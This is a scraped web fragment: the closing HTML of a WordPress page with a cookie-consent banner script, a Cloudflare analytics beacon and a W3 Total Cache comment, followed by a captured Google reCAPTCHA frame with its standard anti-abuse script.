<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 131/284 queries in 0.084 seconds using Disk

Served from: de.bladeil.com @ 2025-01-31 10:41:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pJTazHhmzhsRXW_xFmsPqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768679446949');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>